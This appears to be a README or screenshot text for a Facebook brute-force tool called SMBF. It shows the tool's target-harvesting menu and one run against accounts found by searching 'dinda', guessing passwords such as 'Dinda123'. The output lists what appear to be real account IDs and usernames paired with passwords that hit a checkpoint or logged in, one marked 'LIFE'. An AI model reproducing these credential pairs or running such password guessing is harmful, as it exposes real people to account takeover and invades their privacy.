 SMBF v1.1dev.
[ Simple Multi-Bruteforce ]
[ Created by : Zettamus ]
1 from friendlist
2 from likes on post
3 by search name
4 from group (only takes 100 user)
5 from friend friendlist
6 from hashtag
7 Re-check result
# Get user from : 3
# query : dinda
# 3843 retrieved
# extra password : sayang
[CHEK] 100047018559537 => Dinda123
[CHEK] 100045592363688 => Dinda12
[CHEK] 100040895871827 => Dinda123
[CHEK] 100040895871827 => Dinda1234
[CHEK] dinda.ans.35 => Dinda123
[CHEK] 100041366410470 => Dinda1234
[CHEK] 100043968707051 => Dinda12345
[LIFE] 100051170572873 => Dinda01
[CHEK] 100046367707770 => Dinda1234
[CHEK] dinda.resti.7773 => Dinda12345
[CHEK] dinda.dwi.395017 => Dinda12345
# life : (1)|checkpoint : (10)|die : (2945)
[CHEK] dinda.o.ramadhani => Dinda12
[CHEK] 100027712631400 => Dinda123
[CHEK] 100046736181845 => Dinda123
[CHEK] 100044074891889 => Dinda123
[CHEK] 100049896428315 => Dinda12345
[CHEK] 100042863719320 => Dinda12345
[CHEK] dinda.afrilia.524 => Dinda123
# life : (1)|checkpoint : (18)|die : (6956)